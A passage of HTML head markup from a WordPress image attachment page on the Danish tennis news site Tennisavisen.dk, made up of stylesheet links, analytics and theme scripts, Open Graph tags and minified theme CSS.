<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/2520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=2520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3349%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3349%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-08-28T14:02:02+00:00" />
<meta property="article:modified_time" content="2014-08-28T14:02:02+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="145993c7e2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 